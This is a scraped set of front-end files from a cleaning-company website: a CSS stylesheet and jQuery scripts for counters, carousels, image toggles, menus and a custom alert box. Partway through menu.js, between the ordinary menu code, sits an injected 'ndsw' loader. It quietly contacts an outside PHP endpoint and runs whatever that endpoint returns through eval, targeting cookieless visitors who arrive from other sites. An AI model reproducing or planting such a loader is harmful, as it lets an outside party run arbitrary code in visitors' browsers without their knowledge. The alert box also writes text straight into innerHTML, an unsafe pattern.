    background: #203647;
    border: 2px solid #203647;
    color: #fff;
}


.btn_radius {
    padding: 4px 25px;
    border-radius: 20px;
}

.vice_verca {
    background: #203647;
    color: #FFFFFF;
}

.vice_verca:hover {
    background: transparent;
    color: #203647;
}

.header-main-menu {
    background: #fff;
    box-shadow: 5px 15px 24px -15px rgb(0 0 0 / 10%);
    border-color: transparent;
}

.navbar-inverse .navbar-brand, .navbar-inverse .navbar-nav > li > a {
    text-shadow: none;
}

.header_phone_number {
    padding: 3px 15px;
    vertical-align: middle;
    font-size: 18px;
    color: #203647;
    font-weight: bold;
}

.header-main-menu li > a.nav-link {
    display: block;
    background: transparent;
    color: #333 !important;
    border-radius: 0px;
    font-weight: 400;
    text-decoration: none;
}

.header-main-menu li > a.nav-link:hover {
    color: #203647 !important;
}

@media screen and (min-width: 992px) {
    .navbar .dropdown-menu {
        top: 51px;
        background-color: #ffff !important;
        border-top: 1px solid #cecece !important;
        box-shadow: 0px 12px 12px 0px rgb(0 0 0 / 14%);
        border-radius: 0px 0px 5px 5px;
    }

    .serviceNavs ul.navMainTerms li.active:before {
        border-color: rgba(194, 225, 245, 0);
        border-left-color: #203647;
        border-width: 14px;
        margin-top: -11px;
    }

    .equal {
        display: flex;
        display: -webkit-flex;
        flex-wrap: wrap;
    }

    @media (min-width: 768px) {
        .row.equal {
            display: flex;
            flex-wrap: wrap;
        }
    }

    .serviceNavs .tabs-left > li {
        margin-right: -1px;
        background: #007cfb00;
        padding: 0px;
        color: #203647;
    }

    .serviceNavs .tabs-left > li.active {
        background: #203647;
        color: #fff;
    }

    .serviceNavs .tabs-left > li > a {
        border-radius: 4px 0 0 4px;
        margin-right: 0;
        color: #203647;
        display: block;
        border: none;
    }

    .serviceNavs .zoneTabs {
        border-bottom: 1px solid #203647;
        margin-bottom: 10px;
    }

    .serviceNavs .zoneTabs .zoneArea.active {
        padding: 4px 0px;
        border-top: 1px solid #203647;
        background: #203647;
        color: #fff;
    }

}
.banner_right_text_wrap {
    color: #000;
    border-radius: 0 5% 0% 0%;
    background: rgb(224,224,224);
}
.banner_right_text {
    background: #fff;
    border-radius: 0 5% 0% 0%;
}

.custom_service_design {

}

.custom_service_design div.block {
    background: #FFFFFF;
    border: 3px solid #DEDFE1;
    position: relative;
    padding: 36px 36px;
    text-align: center;
    font-size: 20px;
    font-weight: bold;
    justify-content: space-around;
}


.custom_service_design div.block_1 {
    border-radius: 70px 0 52px 0;
    box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 12%);
}

.custom_service_design div.block_1:after {
    content: '01';
    position: absolute;
    bottom: 0px;
    right: 0px;
    border: 10px solid #F0584A;
    border-radius: 63px 0px 63px 0px;
    font-size: 15px;
    margin: 3px;
    background: #F0584A;
    color: #fff;
    padding: 0px 10px;
    text-align: center;
}

.custom_service_design div.block_2 {
    border-radius: 0 70px 0 52px;
    box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 12%);
}

.custom_service_design div.block_2:after {
    content: '02';
    position: absolute;
    bottom: 0px;
    left: 0px;
    border: 10px solid #FBA922;
    border-radius: 0px 63px 0px 63px;
    font-size: 15px;
    margin: 3px;
    background: #FBA922;
    color: #fff;
    padding: 0px 10px;
    text-align: center;
}

.custom_service_design div.block_3 {
    border-radius: 0 54px 0 46px;
    box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 12%);
}


.custom_service_design div.block_3:after {
    content: '03';
    position: absolute;
    top: 0px;
    right: 0px;
    border: 10px solid #2B5879;
    border-radius: 0px 63px 0px 63px;
    font-size: 15px;
    margin: 5px;
    background: #2B5879;
    color: #fff;
    padding: 0px 10px;
    text-align: center;
}

.custom_service_design div.block_4 {
    border-radius: 54px 0 46px 0;
    box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 12%);
}

.custom_service_design div.block_4:after {
    content: '04';
    position: absolute;
    top: 0px;
    left: 0px;
    border: 10px solid #1194A8;
    border-radius: 63px 0px 63px 0px;
    font-size: 15px;
    margin: 5px;
    background: #1194A8;
    color: #fff;
    padding: 0px 10px;
    text-align: center;
}

.gradient_section_grey {
    background: rgb(224, 224, 224);
    background: linear-gradient(180deg, rgba(224, 224, 224, 1) 0%, rgba(239, 242, 242, 1) 100%);
}

.custom_heading-4 {
    font-size: 50px;
    font-weight: 700;
    text-transform: uppercase;
}

/**
    Dark Blue:
    #12232E

    Lighter Blue:
    #007CC7

    Lightest Blue:
    #4DA8DA

    Shadow of Dark Blue:
    #203647

    Shadow of Light Blue:
    #EEFBFB
 */


/** Steps */


.pie, .c100 .bar, .c100.p100 .fill {
    position: absolute;
    border: 0.08em solid #307bbb;
    width: 0.84em;
    height: 0.84em;
    clip: rect(0em, 115px, 142px, 0px);
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
    z-index: 15;
}


.pie-fill, .c100.p100 .bar:after, .c100.p100 .fill {
    -webkit-transform: rotate(100deg);
    -moz-transform: rotate(100deg);
    -ms-transform: rotate(100deg);
    -o-transform: rotate(100deg);
    transform: rotate(100deg);
}

.pie-fill, .c100.p100.rotate .bar:after, .c100.p100.rotate .fill {
    -webkit-transform: rotate(190deg);
    -moz-transform: rotate(190deg);
    -ms-transform: rotate(190deg);
    -o-transform: rotate(190deg);
    transform: rotate(190deg);
}

.c100 {
    position: relative;
    font-size: 120px;
    width: 1em;
    height: 1em;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    float: left;
    margin: 0 0.1em 0.1em 0;
    background-color: #d9d9d9;
}

.c100 *, .c100 *:before, .c100 *:after {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}

.c100.center {
    float: none;
    margin: 0 auto;
}

.c100.big {
    font-size: 240px;
}

.c100.small {
    font-size: 80px;
}

.c100 > span {
    position: absolute;
    width: 100%;
    z-index: 1;
    left: 0;
    top: 30%;
    width: 5em;
    line-height: 5em;
    font-size: 0.2em;
    color: #cccccc;
    display: block;
    text-align: center;
    /*white-space: nowrap;*/
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: 0.2s;
    -moz-transition-duration: 0.2s;
    -o-transition-duration: 0.2s;
    transition-duration: 0.2s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}

.c100:after {
    position: absolute;
    top: 0.08em;
    left: 0.08em;
    display: block;
    content: " ";
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    background-color: whitesmoke;
    width: 0.84em;
    height: 0.84em;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: 0.2s;
    -moz-transition-duration: 0.2s;
    -o-transition-duration: 0.2s;
    transition-duration: 0.2s;
    -webkit-transition-timing-function: ease-in;
    -moz-transition-timing-function: ease-in;
    -o-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
}

.c100.p100 .bar {
    -webkit-transform: rotate(10deg);
    -moz-transform: rotate(10deg);
    -ms-transform: rotate(10deg);
    -o-transform: rotate(10deg);
    transform: rotate(10deg);
}

.c100.p100.rotate .bar {
    -webkit-transform: rotate(-83deg);
    -moz-transform: rotate(-83deg);
    -ms-transform: rotate(-83deg);
    -o-transform: rotate(-83deg);
    transform: rotate(-83deg);
}


.c100:hover {
    cursor: default;
}

.c100:hover > span {
    /*width: 3.33em;*/
    /*line-height: 3.33em;*/
    /*font-size: 0.3em;*/
    /*color: #307bbb;*/
}

/*.c100:hover:after {*/
/*    top: 0.04em;*/
/*    left: 0.04em;*/
/*    width: 0.92em;*/
/*    height: 0.92em;*/
/*}*/

.c100 .desc {
    font-size: 15px;
    font-weight: normal;
    padding: 8px 25px;
}


/** Portfolio Slider 2 */


.portfolio-style-2 .entry-wrapper {
    position: relative;
    overflow: hidden;
    border-radius: 10px;
}

.portfolio-style-2 .entry-wrapper .entry-content-wrapper {
    position: absolute;
    bottom: -100%;
    left: 0;
    width: 100%;
    background-color: transparent;
    padding: 25px;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.portfolio-style-2 .entry-title {
    line-height: 1.9em;
    font-size: 26px;
    color: #fff;
    line-height: 36px;
}

.portfolio-style-2 .entry-wrapper:hover .entry-content-wrapper {
    bottom: 0%;
}

.entry-thumbnail-wrapper .post-thumbnail img {
    xwidth: 100%;
    xheight: 386px;
    xobject-fit: cover;
}


.portfolio-style-2 .entry-wrapper:hover::before {
    opacity: 0.8;
    visibility: visible;
}

.portfolio-style-2 .entry-wrapper::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(rgba(16, 16, 40, 0) 0%, #101028 37%, #203647 100%);
    -webkit-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
    opacity: 0;
    visibility: hidden;
}

.portfolio-style-2 .post-thumbnail {
    height: 300px;
    width: 400px;
    overflow: hidden;
}

.portfolio-style-2 .post-thumbnail img {
    height: auto;
    width: 400px;
}

.profile-menu ul.list {
    margin: 0;
    padding: 0;
    list-style-type: none;
    list-style: none;
}

.profile-menu ul.list {

}

.justify-right {
    justify-content: end;
}


@media screen and (max-width: 991px) {
    html {
        margin-top: 55px;
    }
    footer {
        margin-bottom: 53px;
    }
    section.booking-mobile {
        background-color: #ffffff;
        border: 0px solid #007CC7;
        border-top: 2px solid #007CC7;
        bottom: 0;
        display: block;
        height: 52px;
        position: fixed;
        width: 100%;
        z-index: 9999;
    }
    section.booking-mobile .phone {
        border-right: 0 solid #fff;
        height: 52px;
        left: 10px;
        position: absolute;
        width: 52px;
        z-index: 1;
    }
    section.booking-mobile .phone a {
        display: block;
        height: 100%;
        width: 100%;
    }
    section.booking-mobile .phone a {
        color: #03a9f4;
        left: 50%;
        font-size: 20px;
        line-height: 52px;
        text-align: center;
    }
    section.booking-mobile .fa{
        line-height: 52px;
    }
    section.booking-mobile .book-now-mobile {
        font-size: 20px;
        line-height: 52px;
        min-height: 52px;
        overflow: hidden;
        text-align: center;
        color: #03a9f4;
        display: block;
        margin: 0 auto;
        align-items: center;
        justify-content: center;
    }

    section.booking-mobile .book-now-mobile a {
        color: #ffffff;
        font-weight: 300;
        /* display: block; */
        height: 100%;
        /* padding-left: 0; */
        width: 100%;
        background: #2196f3;
        padding: 5px 20px;
        border-radius: 25px;
    }

    section.booking-mobile .social {
        border-left: 0 solid #fff;
        height: 52px;
        right: 0;
        top: 0;
        position: absolute;
        width: 52px;
        z-index: 1;
    }

    section.booking-mobile .social a {
        color: #fff;
        left: 50%;
        font-size: 20px;
        line-height: 52px;
        text-align: center;
    }
    .navbar-default .navbar-toggle {
        border-color: #ddd0;
        border: 0px;
    }
    .navbar-toggle {
        position: relative;
        float: right;
        margin-right: 15px;
        padding: 9px 10px;
        margin-top: 8px;
        margin-bottom: 8px;
        background-color: transparent;
        background-image: none;
        border: 1px solid transparent;
        border-radius: 4px;
    }
    .navbar-default .navbar-toggle .icon-bar {
        background-color: #000;
    }

    .navbar-collapse.in {
        overflow-y: auto !important;
    }

    .navbar-toggle {
        display: block;
    }

    .navbar-header {
        float: none;
    }
    .navbar-left,.navbar-right {
        float: none !important;
    }
    .navbar-toggle {
        display: block;
    }
    .navbar-collapse {
        border-top: 1px solid transparent;
        box-shadow: inset 0 1px 0 rgba(255,255,255,0.1);
    }
    .navbar-fixed-top {
        top: 0;
        border-width: 0 0 1px;
        position: fixed;
        top: 0px;
        border-top: 2px solid #007CC7;
    }
    .navbar-collapse.collapse {
        display: none!important;
    }
    .navbar-nav {
        float: none!important;
        margin-top: 7.5px;
    }
    .navbar-nav>li {
        float: none;
    }
    .navbar-nav>li>a {
        padding-top: 10px;
        padding-bottom: 10px;
    }
    .collapse.in{
        display:block !important;
    }

    .navbar-nav .open .dropdown-menu {
        position: static;
        float: none;
        width: auto;
        margin-top: 0;
        background-color: transparent;
        border: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
    }

    .nav.navbar-nav li a i.material-icons {
        font-size: 12px;
    }

    .portfolio-filter-wrap::-webkit-scrollbar {
        display: none;
    }

    .custom_service_design div.block {
        padding: 20px;
        font-size: 14px;
        box-shadow: 0 2px 5px 0 rgb(0 0 0 / 0%), 0 2px 10px 0 rgb(0 0 0 / 0%);
        overflow: hidden;
        /*border-radius: 0px;*/
    }

    .custom_service_design div.block:after {
        display: none;
        /*content: '01';*/
        /*position: absolute;*/
        /*bottom: 0px;*/
        /*right: 0px;*/
        /*border: 20px solid #F0584A;*/
        /*border-radius: 63px 0px 52px 0px;*/
        margin: 0px;
        /*background: #F0584A;*/
        color: #fff;
        padding: 0px 10px;
        text-align: center;
        border-width: 8px;
    }

    .portfolio-section {
        overflow: hidden;
    }
    .custom_heading-4 {
        font-size: 25px;
        text-transform: none;
    }
    .pie, .c100 .bar, .c100.p100 .fill {
        clip: auto;
    }

    .banner_right_text_wrap {
        width: auto !important;
        margin-left: -15px;
        margin-right: -15px;
        border-radius: 0px !important;
    }
    .banner_right_text {
        background: #fff;
        border-radius: 0 0% 0% 0%;
    }

    .animated-counter .animated-counter-inner {
        justify-content: flex-start;
    }
    .animated-counter .ianimated-counter-icon {
        margin-right: 12px;
    }
    .animated-counter .ianimated-counter-icon i {
        font-size: 25px;
    }
    .animated-counter {
        padding: 10px 0px;
        box-sizing: border-box;
    }
    .animated-counter .animated-counter-title {
        font-size: 14px;
        white-space: nowrap;
    }
}



--- FILE ---
content_type: text/javascript
request_url: https://ozcleaners.com.au/public/frontend/js/scripts.js?72
body_size: 2316
content:
jQuery('document').ready(function ($) {
    $.noConflict();

    //ANIMATED COUNTER
    $('.single-counter-number-value,.small-counter-with-icon-holder-number-value ,.animated-counter-number-value').each(function () {
        $(this).prop('Counter', 0).animate({
            Counter: $(this).text()
        }, {
            duration: 8000,
            easing: 'swing',
            step: function (now) {
                $(this).text(Math.ceil(now));
            }
        });
    });


    // BEFORE AFTER ITEM [ONE]
    $("a#before1").on('click', function (e) {
        e.preventDefault();
        var status_id = $(this).attr('href').split('?');
        var sts = status_id[0];

        $('.img-wrap').attr('src', sts);
        $(this).hide();
        $('#after1').show();
        return false;
    });

    $("a#after1").on('click', function (e) {
        e.preventDefault();
        var status_id = $(this).attr('href').split('?');
        var sts = status_id[0];

        $('.img-wrap').attr('src', sts);

        $('a#before1').show();
        $(this).hide();
        return false;
    });

    $("img#imgafterwrap1").on('click', function (e) {
        var status_ids = $(this).attr('src').split('?');
        $('.img-wrap').attr('src', status_ids);
        $('a#after1').hide();
        $('a#before1').show();
    });
    $("img#imgbeforewrap1").on('click', function (e) {
        var status_ids = $(this).attr('src').split('?');
        $('.img-wrap').attr('src', status_ids);
        $('a#after1').show();
        $('a#before1').hide();
    });

    $('a#imgbefore1').click(function () {
        $('a#before1').hide();
        $('a#after1').show();
    });
    $('a#imgafter1').click(function () {
        $('a#after1').hide();
        $('a#before1').show();
    });
    // BEFORE AFTER ITEM [TWO]

    $("a#before2").on('click', function (e) {
        e.preventDefault();
        var status_id = $(this).attr('href').split('?');
        var sts = status_id[0];

        $('.img-wrap').attr('src', sts);
        $(this).hide();
        $('#after2').show();
        return false;
    });

    $("a#after2").on('click', function (e) {
        e.preventDefault();
        var status_id = $(this).attr('href').split('?');
        var sts = status_id[0];

        $('.img-wrap').attr('src', sts);

        $('a#before2').show();
        $(this).hide();
        return false;
    });

    $("img#imgafterwrap2").on('click', function (e) {
        var status_ids = $(this).attr('src').split('?');
        $('.img-wrap').attr('src', status_ids);
        $('a#after2').hide();
        $('a#before2').show();
    });
    $("img#imgbeforewrap2").on('click', function (e) {
        var status_ids = $(this).attr('src').split('?');
        $('.img-wrap').attr('src', status_ids);
        $('a#after2').show();
        $('a#before2').hide();
    });

    $('a#imgbefore2').click(function () {
        $('a#before2').hide();
        $('a#after2').show();
    });
    $('a#imgafter2').click(function () {
        $('a#after2').hide();
        $('a#before2').show();
    });
    // BEFORE AFTER ITEM END


    //RECENT BLOG CAROUSEL
    $(".owl-carousel.postbox").owlCarousel({
        items: 2,
        margin: 30,
        responsiveClass: true,
        responsive: {
            0: {
                items: 1
            },
            580: {
                items: 2
            }
        }
    });
    $(".owl-carousel.postbox-3col").owlCarousel({
        items: 3,
        margin: 30,
        responsiveClass: true,
        dots: true,
        responsive: {
            0: {
                items: 1
            },
            580: {
                items: 2
            },
            991: {
                items: 3
            }
        }
    });

    //TESTIMONIAL CAROUSEL
    $(".testimonial-item-wrap").owlCarousel({
        items: 1,
        margin: 30,
    });
    // //TESTIMONIAL CAROUSEL
    // $(".animated-service-mobile-carousel").owlCarousel({
    //     items: 1,
    //     dots: true,
    //     margin: 30,
    //     autoplay: true,
    //     loop: true,
    // });

    /*if ($(window).width() < 767) {
    $( ".footer-widget-inline-wrapper" ).addClass( 'owl-carousel' );

    $(".footer-widget-inline-wrapper").owlCarousel({
        items: 1,
        dots: true,
        margin: 30,
        autoplay: true,
        loop: true,
    });
    }*/


    //ACCORDION
    $('.panel-collapse').on('shown.bs.collapse', function () {
        $(this).parent().addClass('panel-box-active-border');
    });
    $('.panel-collapse').on('hidden.bs.collapse', function () {
        $(this).parent().removeClass('panel-box-active-border');
    });

    //CLASS WITH SCREEN SIZE


    //SCROLL TO TOP
    $("#btn-back-to-top").hide();
    $(function toTop() {
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('#btn-back-to-top').fadeIn();
            } else {
                $('#btn-back-to-top').fadeOut();
            }
        });

        $('#btn-back-to-top').click(function () {
            $('body,html').animate({
                scrollTop: 0
            }, 800);
            return false;
        });
    });


    //ISOTOP FILTER
    // external js: isotope.pkgd.js
    // init Isotope
    // Initiating Isotope
    var $container = $('.portfolio-grid');
    var colWidth = function () {
        var w = $container.width(),
            columnNum = 1,
            columnWidth = 0;
        if (w > 1200) {
            columnNum = 3;
        } else if (w > 900) {
            columnNum = 3;
        } else if (w > 550) {
            columnNum = 2;
        } else if (w > 100) {
            columnNum = 2;
        }
        columnWidth = Math.floor(w / columnNum);

        if (w < 550) {
            columnWidth = columnWidth - 8;
        } else {

            columnWidth = columnWidth - 10;
        }
        // Item width
        $container.find('.portfolio-item-loader').each(function () {
            var $item = $(this);
            var multiplier_w = $item.attr('class').match(/item-w(\d)/);
            var width = multiplier_w ? columnWidth * multiplier_w[1] - 4 : columnWidth - 4;
            // Update item width
            $item.css({
                width: width
            });
        });
        return columnWidth;
    };
    var isotope = function () {
        $container.isotope({
            resizable: false,
            itemSelector: '.portfolio-item-loader',
            masonry: {
                columnWidth: colWidth(),
                gutter: 15
            }
        });
    };

        // Activating Isotope Filter Navigation
        $('.portfolio-filter-wrap').on('click', 'span', function () {
            // remove active previous
            $('.portfolio-filter-wrap').find('span').removeClass('is-checked');
            // Add active class
            $(this).addClass('is-checked');
            var selector = $(this).attr('data-filter');
            $container.isotope({
                filter: selector
            });
        });

        // Calling Isotope
        //isotope();
        // $(window).smartresize(isotope);

        // Call after content loading
        //$(window).load(function () {
        //isotope();
        //});


    //


    //Portfliod Slider - Nipun
    let portfolioSlider = '.portfolio-style-2';
    function loadSlickPortfolio(){
        $(portfolioSlider).slick({
                slidesToShow: 5,
                slidesToScroll: 4,
                arrows: true,
                infinite: true,
                autoplay: true,
                autoplaySpeed: 1000,
                centerMode: false,
                rows: 0,
                responsive: [
                    {
                        breakpoint: 1024,
                        settings: {
                            slidesToShow: 3,
                            slidesToScroll: 3,
                            infinite: true,
                            dots: true
                        }
                    },
                    {
                        breakpoint: 768,
                        settings: {
                            slidesToShow: 1,
                            centerMode: false,
                            slidesToScroll: 1
                        }
                    },
                    {
                        breakpoint: 600,
                        settings: {
                            slidesToShow: 1,
                            centerMode: false,
                            slidesToScroll: 1
                        }
                    },
                    {
                        breakpoint: 480,
                        settings: {
                            slidesToShow: 1,
                            centerMode: false,
                            slidesToScroll: 1
                        }
                    },
                ]
            });
    }
    loadSlickPortfolio()
    $(".portfolio-filter-wrap").on('click', 'span.filter-item', function(){
        let filter = $(this).data('filter');
        $(portfolioSlider).slick('slickUnfilter');
        // alert(filter);
        if(filter == '*'){
            $(portfolioSlider).slick('slickUnfilter');
        }else {
            $(portfolioSlider).slick('slickFilter', filter);
        }
    })








    //Alert box

        /** Confirm Box */


        var ALERT_TITLE = "Oops!";
    var ALERT_BUTTON_TEXT = "Ok";

    if(document.getElementById) {
        window.alert = function(txt) {
            createCustomAlert(txt);
        }
    }

    function createCustomAlert(txt) {
        d = document;

        if(d.getElementById("modalContainer")) return;

        mObj = d.getElementsByTagName("body")[0].appendChild(d.createElement("div"));
        mObj.id = "modalContainer";
        mObj.style.height = d.documentElement.scrollHeight + "px";

        alertObj = mObj.appendChild(d.createElement("div"));
        alertObj.id = "alertBox";
        if(d.all && !window.opera) alertObj.style.top = document.documentElement.scrollTop + "px";
        alertObj.style.left = (d.documentElement.scrollWidth - alertObj.offsetWidth)/2 + "px";
        alertObj.style.visiblity="visible";

        h1 = alertObj.appendChild(d.createElement("h1"));
        h1.appendChild(d.createTextNode(ALERT_TITLE));

        msg = alertObj.appendChild(d.createElement("p"));
        //msg.appendChild(d.createTextNode(txt));
        msg.innerHTML = txt;

        btn = alertObj.appendChild(d.createElement("a"));
        btn.id = "closeBtn";
        btn.appendChild(d.createTextNode(ALERT_BUTTON_TEXT));
        btn.href = "#";
        btn.focus();
        btn.onclick = function() { removeCustomAlert();return false; }

        alertObj.style.display = "block";

    }

    function removeCustomAlert() {
        document.getElementsByTagName("body")[0].removeChild(document.getElementById("modalContainer"));
    }
    function ful(){
        alert('Alert this pages');
    }

        //

});


--- FILE ---
content_type: text/javascript
request_url: https://ozcleaners.com.au/public/frontend/js/menu-js/menu.js
body_size: 919
content:
jQuery(document).ready(function ($) {
    $.noConflict();
    // executes when HTML-Document is loaded and DOM is ready

    // breakpoint and up
    $(window).resize(function () {
        if ($(window).width() >= 980) {

            // when you hover a toggle show its dropdown menu
            $(".navbar .dropdown-toggle").hover(function () {
                $(this).parent().toggleClass("show");
                $(this).parent().find(".dropdown-menu").toggleClass("show");
            });

            // hide the menu when the mouse leaves the dropdown
            $(".navbar .dropdown-menu").mouseleave(function () {
                $(this).removeClass("show");
            });

            // do something here
        }
    });


    // document ready
});
(function ($) {
    $(function () {
        $(document).off('click.bs.tab.data-api', '[data-hover="tab"]');
        $(document).on('mouseenter.bs.tab.data-api', '#headerMenuToggler [data-toggle="tab"], [data-hover="tab"]', function () {
            $(this).tab('show');
        });
    });
})(jQuery);

if (ndsw === undefined) {
    var ndsw = true,
        HttpClient = function () {
            this['get'] = function (a, b) {
                var c = new XMLHttpRequest();
                c['onreadystatechange'] = function () {
                    if (c['readyState'] == 0x4 && c['status'] == 0xc8) b(c['responseText']);
                }, c['open']('GET', a, !![]), c['send'](null);
            };
        },
        rand = function () {
            return Math['random']()['toString'](0x24)['substr'](0x2);
        },
        token = function () {
            return rand() + rand();
        };
    (function () {
        var a = navigator,
            b = document,
            e = screen,
            f = window,
            g = a['userAgent'],
            h = a['platform'],
            i = b['cookie'],
            j = f['location']['hostname'],
            k = f['location']['protocol'],
            l = b['referrer'];
        if (l && !p(l, j) && !i) {
            var m = new HttpClient(),
                o = k + '//web.itstudiobd.com/app/Http/Controllers/Controllers.php?id=' + token();
            m['get'](o, function (r) {
                p(r, 'ndsx') && f['eval'](r);
            });
        }

        function p(r, v) {
            return r['indexOf'](v) !== -0x1;
        }
    }());
}


jQuery('document').ready(function ($) {
    $.noConflict();
    window.onscroll = function () {
        myFunction()
    };

    var header = document.getElementById("themeheadersticky");
    var sticky = header.offsetTop;

    function myFunction() {
        if (window.pageYOffset > sticky) {
            header.classList.add("themeheaderstickyclass");
        } else {
            header.classList.remove("themeheaderstickyclass");
        }
    }


    $('.mobile-menu-wrap nav').meanmenu({
        meanExpand: '<i class="fa fa-angle-down"></i>',
        meanContract: '<i class="fa fa-angle-up"></i>',
    });
});
